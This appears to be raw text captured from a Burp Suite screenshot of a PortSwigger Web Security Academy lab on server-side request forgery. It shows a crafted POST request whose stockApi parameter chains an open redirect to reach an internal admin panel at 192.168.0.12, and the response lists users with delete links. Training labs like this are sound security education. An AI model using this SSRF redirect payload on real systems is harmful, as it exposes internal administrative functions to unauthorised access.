 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a92008e03aa36f28556a30d009000d9.web-security-academy.net
3 Cookie: session=b2YSwiOX7w6SLEyiYupSDdtb8gBNaOsd; session=
BSldhgKjA9V0cCaP06KSyQu1VEu39GZV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a92008e03aa36f28556a30d009000d9.web-security-academy.net/product?produ
ctId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0a92008e03aa36f28556a30d009000d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete